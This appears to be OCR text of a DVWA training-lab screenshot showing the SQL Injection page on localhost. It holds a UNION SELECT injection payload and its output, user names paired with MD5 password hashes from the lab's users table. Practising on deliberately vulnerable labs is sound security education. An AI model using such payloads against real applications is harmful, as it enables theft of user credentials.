 127.0.0.1/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://bobby-tables.com/